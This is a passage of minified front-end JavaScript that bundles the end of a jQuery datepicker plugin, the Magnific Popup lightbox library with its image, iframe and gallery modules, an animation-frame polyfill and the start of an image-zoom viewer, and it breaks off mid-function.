// IE treats \0 as a string end in inputs (truncating the value),
// so it's a bad format delimiter, anyway
var e=t.replace(this.validParts,"\x00").split("\x00"),i=t.match(this.validParts);if(!e||!e.length||!i||0===i.length)throw new Error("Invalid date format.");return{separators:e,parts:i}},parseDate:function(s,n,r){
// Process remainder
function o(){var t=this.slice(0,u[d].length),e=u[d].slice(0,t.length);return t.toLowerCase()===e.toLowerCase()}if(!s)return e;if(s instanceof Date)return s;"string"==typeof n&&(n=m.parseFormat(n));var a,l,d,c=/([\-+]\d+)([dmwy])/,u=s.match(/([\-+]\d+)([dmwy])/g);if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(s)){for(s=new Date,d=0;d<u.length;d++)switch(a=c.exec(u[d]),l=parseInt(a[1]),a[2]){case"d":s.setUTCDate(s.getUTCDate()+l);break;case"m":s=h.prototype.moveMonth.call(h.prototype,s,l);break;case"w":s.setUTCDate(s.getUTCDate()+7*l);break;case"y":s=h.prototype.moveYear.call(h.prototype,s,l)}return i(s.getUTCFullYear(),s.getUTCMonth(),s.getUTCDate(),0,0,0)}u=s&&s.match(this.nonpunctuation)||[],s=new Date;var p,f,v={},y=["yyyy","yy","M","MM","m","mm","d","dd"],_={yyyy:function(t,e){return t.setUTCFullYear(e)},yy:function(t,e){return t.setUTCFullYear(2e3+e)},m:function(t,e){if(isNaN(t))return t;for(e-=1;0>e;)e+=12;for(e%=12,t.setUTCMonth(e);t.getUTCMonth()!==e;)t.setUTCDate(t.getUTCDate()-1);return t},d:function(t,e){return t.setUTCDate(e)}};_.M=_.MM=_.mm=_.m,_.dd=_.d,s=i(s.getFullYear(),s.getMonth(),s.getDate(),0,0,0);var w=n.parts.slice();if(
// Remove noop parts
u.length!==w.length&&(w=t(w).filter(function(e,i){return-1!==t.inArray(i,y)}).toArray()),u.length===w.length){var b;for(d=0,b=w.length;b>d;d++){if(p=parseInt(u[d],10),a=w[d],isNaN(p))switch(a){case"MM":f=t(g[r].months).filter(o),p=t.inArray(f[0],g[r].months)+1;break;case"M":f=t(g[r].monthsShort).filter(o),p=t.inArray(f[0],g[r].monthsShort)+1}v[a]=p}var x,C;for(d=0;d<y.length;d++)C=y[d],C in v&&!isNaN(v[C])&&(x=new Date(s),_[C](x,v[C]),isNaN(x)||(s=x))}return s},formatDate:function(e,i,s){if(!e)return"";"string"==typeof i&&(i=m.parseFormat(i));var n={d:e.getUTCDate(),D:g[s].daysShort[e.getUTCDay()],DD:g[s].days[e.getUTCDay()],m:e.getUTCMonth()+1,M:g[s].monthsShort[e.getUTCMonth()],MM:g[s].months[e.getUTCMonth()],yy:e.getUTCFullYear().toString().substring(2),yyyy:e.getUTCFullYear()};n.dd=(n.d<10?"0":"")+n.d,n.mm=(n.m<10?"0":"")+n.m,e=[];for(var r=t.extend([],i.separators),o=0,a=i.parts.length;a>=o;o++)r.length&&e.push(r.shift()),e.push(n[i.parts[o]]);return e.join("")},headTemplate:'<thead><tr><th class="prev">&#171;</th><th colspan="5" class="datepicker-switch"></th><th class="next">&#187;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};m.template='<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">'+m.headTemplate+"<tbody></tbody>"+m.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+m.headTemplate+m.contTemplate+m.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+m.headTemplate+m.contTemplate+m.footTemplate+"</table></div></div>",t.fn.datepicker.DPGlobal=m,/* DATEPICKER NO CONFLICT
	* =================== */
t.fn.datepicker.noConflict=function(){return t.fn.datepicker=c,this},/* DATEPICKER DATA-API
	* ================== */
t(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(e){var i=t(this);i.data("datepicker")||(e.preventDefault(),
// component click requires us to explicitly show it
u.call(i,"show"))}),t(function(){u.call(t('[data-provide="datepicker-inline"]'))})}(window.jQuery),/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
function(t){var e,i,s,n,r,o,a,l="Close",h="BeforeClose",d="AfterClose",c="BeforeAppend",u="MarkupParse",p="Open",f="Change",g="mfp",m="."+g,v="mfp-ready",y="mfp-removing",_="mfp-prevent-close",w=function(){},b=!!window.jQuery,x=t(window),C=function(t,i){e.ev.on(g+t+m,i)},D=function(e,i,s,n){var r=document.createElement("div");return r.className="mfp-"+e,s&&(r.innerHTML=s),n?i&&i.appendChild(r):(r=t(r),i&&r.appendTo(i)),r},T=function(i,s){e.ev.triggerHandler(g+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},k=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},E=function(){t.magnificPopup.instance||(e=new w,e.init(),t.magnificPopup.instance=e)},F=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};w.prototype={constructor:w,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=F(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){s||(s=t(document.body));var r;if(i.isObj===!1){e.items=i.items.toArray(),e.index=0;var a,l=i.items;for(r=0;l.length>r;r++)if(a=l[r],a.parsed&&(a=a.el[0]),a===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],o="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=D("bg").on("click"+m,function(){e.close()}),e.wrap=D("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=D("container",e.wrap)),e.contentContainer=D("content"),e.st.preloader&&(e.preloader=D("preloader",e.container,e.st.tLoading));var h=t.magnificPopup.modules;for(r=0;h.length>r;r++){var d=h[r];d=d.charAt(0).toUpperCase()+d.slice(1),e["init"+d].call(e)}T("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(C(u,function(t,e,i,s){i.close_replaceWith=k(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(k())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),x.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var c=e.wH=x.height(),f={};if(e.fixedContentPos&&e._hasScrollBar(c)){var g=e._getScrollbarSize();g&&(f.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):f.overflow="hidden");var y=e.st.mainClass;return e.isIE7&&(y+=" mfp-ie7"),y&&e._addClassToMFP(y),e.updateItemHTML(),T("BuildControls"),t("html").css(f),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||s),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(v),e._setFocus()):e.bgOverlay.addClass(v),n.on("focusin"+m,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(c),T(p),i},close:function(){e.isOpen&&(T(h),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(y),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){T(l);var i=y+" "+v+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var s={marginRight:""};e.isIE7?t("body, html").css("overflow",""):s.overflow="",t("html").css(s)}n.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,T(d)},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),T("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(T("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var n=e.st[s]?e.st[s].markup:!1;T("FirstMarkupParse",n),e.currTemplate[s]=n?t(n):!0}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var o=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(o,s),i.preloaded=!0,T(f,i),r=i.type,e.container.prepend(e.contentContainer),T("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[i]===!0?e.content.find(".mfp-close").length||e.content.append(k()):e.content=t:e.content="",T(c),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if(n.tagName?n={el:t(n)}:(s=n.type,n={data:n,src:n.src}),n.el){for(var r=e.types,o=0;r.length>o;o++)if(n.el.hasClass("mfp-"+r[o])){s=r[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,T("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t,t.off(n).on(n,s)))},_openClick:function(i,s,n){var r=void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick;if(r||2!==i.which&&!i.ctrlKey&&!i.metaKey){var o=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(o>x.width())return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};T("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(_)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),T(u,[e,i,s]),t.each(i,function(t,i){if(void 0===i||i===!1)return!0;if(n=t.split("_"),n.length>1){var s=e.find(m+"-"+n[0]);if(s.length>0){var r=n[1];"replaceWith"===r?s[0]!==i[0]&&s.replaceWith(i):"img"===r?s.is("img")?s.attr("src",i):s.replaceWith('<img src="'+i+'" class="'+s.attr("class")+'" />'):s.attr(n[1],i)}}else e.find(m+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(e,i){return E(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){E();var s=t(this);if("string"==typeof i)if("open"===i){var n,r=b?s.data("magnificPopup"):s[0].magnificPopup,o=parseInt(arguments[1],10)||0;r.items?n=r.items[o]:(n=s,r.delegate&&(n=n.find(r.delegate)),n=n.eq(o)),e._openClick({mfpEl:n},s,r)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),b?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var S,A,M,I="inline",j=function(){M&&(A.after(M.addClass(S)).detach(),M=null)};t.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(I),C(l+"."+I,function(){j()})},getInline:function(i,s){if(j(),i.src){var n=e.st.inline,r=t(i.src);if(r.length){var o=r[0].parentNode;o&&o.tagName&&(A||(S=n.hiddenClass,A=D(S),S="mfp-"+S),M=r.after(A).detach().removeClass(S)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),r=t("<div>");return i.inlineElement=r,r}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var $,N="ajax",P=function(){$&&s.removeClass($)},O=function(){P(),e.req&&e.req.abort()};t.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(N),$=e.st.ajax.cursor,C(l+"."+N,O),C("BeforeChange."+N,O)},getAjax:function(i){$&&s.addClass($),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(s,n,r){var o={data:s,xhr:r};T("ParseAjax",o),e.appendContent(t(o.data),N),i.finished=!0,P(),e._setFocus(),setTimeout(function(){e.wrap.addClass(v)},16),e.updateStatus("ready"),T("AjaxContentAdded")},error:function(){P(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var U,L=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),C(p+i,function(){"image"===e.currItem.type&&t.cursor&&s.addClass(t.cursor)}),C(l+i,function(){t.cursor&&s.removeClass(t.cursor),x.off("resize"+m)}),C("Resize"+i,e.resizeImage),e.isLowIE&&C("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,U&&clearInterval(U),t.isCheckingImgSize=!1,T("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(r){U&&clearInterval(U),U=setInterval(function(){return s.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(U),i++,void(3===i?n(10):40===i?n(50):100===i&&n(500)))},r)};n(1)},getImage:function(i,s){var n=0,r=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,T("ImageLoadComplete")):(n++,200>n?setTimeout(r,100):o()))},o=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var h=document.createElement("img");h.className="mfp-img",i.img=t(h).on("load.mfploader",r).on("error.mfploader",o),h.src=i.src,l.is("img")&&(i.img=i.img.clone()),h=i.img[0],h.naturalWidth>0?i.hasSize=!0:h.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:L(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(U&&clearInterval(U),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready")),s):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i)),s)}}});var R,z=function(){return void 0===R&&(R=void 0!==document.createElement("p").style.MozTransform),R};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,r,o=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-"+r]=n["-moz-"+r]=n["-o-"+r]=n[r]=s,e.css(n),e},d=function(){e.content.css("visibility","visible")};C("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),t=e._getItemToZoom(),!t)return void d();r=a(t),r.css(e._getOffset()),e.wrap.append(r),n=setTimeout(function(){r.css(e._getOffset(!0)),n=setTimeout(function(){d(),setTimeout(function(){r.remove(),t=r=null,T("ZoomAnimationEnded")},16)},o)},16)}}),C(h+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=o,!t){if(t=e._getItemToZoom(),!t)return;r=a(t)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout(function(){r.css(e._getOffset())},16)}}),C(l+s,function(){e._allowZoom()&&(d(),r&&r.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return e.currItem.hasSize?e.currItem.img:!1},_getOffset:function(i){var s;s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var n=s.offset(),r=parseInt(s.css("padding-top"),10),o=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-r;var a={width:s.width(),height:(b?s.innerHeight():s[0].offsetHeight)-o-r};return z()?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var Q="iframe",H="//about:blank",Z=function(t){if(e.currTemplate[Q]){var i=e.currTemplate[Q].find("iframe");i.length&&(t||(i[0].src=H),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(Q),C("BeforeChange",function(t,e,i){e!==i&&(e===Q?Z():i===Q&&Z(!0))}),C(l+"."+Q,function(){Z()})},getIframe:function(i,s){var n=i.src,r=e.st.iframe;t.each(r.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var o={};return r.srcAction&&(o[r.srcAction]=n),e._parseMarkup(s,o,i),e.updateStatus("ready"),s}}});var W=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},B=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,s=".mfp-gallery",r=Boolean(t.fn.mfpFastClick);return e.direction=!0,i&&i.enabled?(o+=" mfp-gallery",C(p+s,function(){i.navigateByImgClick&&e.wrap.on("click"+s,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),n.on("keydown"+s,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),C("UpdateStatus"+s,function(t,i){i.text&&(i.text=B(i.text,e.currItem.index,e.items.length))}),C(u+s,function(t,s,n,r){var o=e.items.length;n.counter=o>1?B(i.tCounter,r.index,o):""}),C("BuildControls"+s,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(_),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(_),a=r?"mfpFastClick":"click";n[a](function(){e.prev()}),o[a](function(){e.next()}),e.isIE7&&(D("b",n[0],!1,!0),D("a",n[0],!1,!0),D("b",o[0],!1,!0),D("a",o[0],!1,!0)),e.container.append(n.add(o))}}),C(f+s,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void C(l+s,function(){n.off(s),e.wrap.off("click"+s),e.arrowLeft&&r&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null})):!1},next:function(){e.direction=!0,e.index=W(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=W(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;(e.direction?n:s)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?s:n)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=W(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),T("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,T("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var Y="retina";t.magnificPopup.registerModule(Y,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;i=isNaN(i)?i():i,i>1&&(C("ImageHasSize."+Y,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),C("ElementParse."+Y,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),function(){var e=1e3,i="ontouchstart"in window,s=function(){x.off("touchmove"+r+" touchend"+r)},n="mfpFastClick",r="."+n;t.fn.mfpFastClick=function(n){return t(this).each(function(){var o,a=t(this);if(i){var l,h,d,c,u,p;a.on("touchstart"+r,function(t){c=!1,p=1,u=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],h=u.clientX,d=u.clientY,x.on("touchmove"+r,function(t){u=t.originalEvent?t.originalEvent.touches:t.touches,p=u.length,u=u[0],(Math.abs(u.clientX-h)>10||Math.abs(u.clientY-d)>10)&&(c=!0,s())}).on("touchend"+r,function(t){s(),c||p>1||(o=!0,t.preventDefault(),clearTimeout(l),l=setTimeout(function(){o=!1},e),n())})})}a.on("click"+r,function(){o||n()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+r+" click"+r),i&&x.off("touchmove"+r+" touchend"+r)}}(),E()}(window.jQuery||window.Zepto),window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}();var Intense=function(){"use strict";function t(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function e(t,e){for(var i in e)t.style[i]=e[i]}function i(t){var e=window.innerHeight/t.h;if(t.w*e>window.innerWidth)return{w:t.w*e,h:t.h*e,fit:!0};var i=window.innerWidth/t.w;return{w:t.w*i,h:t.h*i,fit:!1}}function s(t){var e;if(t.length)for(e=0;e<t.length;e++)n(t[e]);else n(t)}function n(t){(t.getAttribute("data-image")||t.src)&&t.addEventListener("click",function(){p(this)},!1)}function r(){a()}function o(){cancelRequestAnimFrame(b)}function a(){b=requestAnimFrame(a),_()}function l(){k=document.body.style.overflow,document.body.style.overflow="hidden"}function h(){document.body.style.overflow=k}function d(t,i){var s={backgroundColor:"rgba(0,0,0,0.8)",width:"100%",height:"100%",position:"fixed",top:"0px",left:"0px",overflow:"hidden",zIndex:"999999",margin:"0px",webkitTransition:"opacity 150ms cubic-bezier( 0, 0, .26, 1 )",MozTransition:"opacity 150ms cubic-bezier( 0, 0, .26, 1 )",transition:"opacity 150ms cubic-bezier( 0, 0, .26, 1 )",opacity:"0"};T=document.createElement("figure"),T.appendChild(D),e(T,s);var n={cursor:'url( "[data-uri]" ) 25 25, no-drop'};e(D,n);var r={fontFamily:'Georgia, Times, "Times New Roman", serif',position:"fixed",bottom:"0px",left:"0px",padding:"20px",color:"#fff",wordSpacing:"0.2px",webkitFontSmoothing:"antialiased",textShadow:"-1px 0px 1px rgba(0,0,0,0.4)"},o=document.createElement("figcaption");if(e(o,r),t){var a={margin:"0px",padding:"0px",fontWeight:"normal",fontSize:"40px",letterSpacing:"0.5px",lineHeight:"35px",textAlign:"left"},l=document.createElement("h1");e(l,a),l.innerHTML=t,o.appendChild(l)}if(i){var h={margin:"0px",padding:"0px",fontWeight:"normal",fontSize:"20px",letterSpacing:"0.1px",maxWidth:"500px",textAlign:"left",background:"none",marginTop:"5px"},d=document.createElement("h2");e(d,h),d.innerHTML=i,o.appendChild(d)}T.appendChild(o),u(),F.xCurr=F.xDest=window.innerWidth/2,F.yCurr=F.yDest=window.innerHeight/2,document.body.appendChild(T),setTimeout(function(){T.style.opacity="1"},10)}function c(){h(),g(),o(),document.body.removeChild(T)}function u(){var t=i(C);D.width=t.w,D.height=t.h,S=t.fit,M={w:D.width,h:D.height},I={w:window.innerWidth,h:window.innerHeight},j={x:I.w-M.w,y:I.h-M.h}}function p(t){var 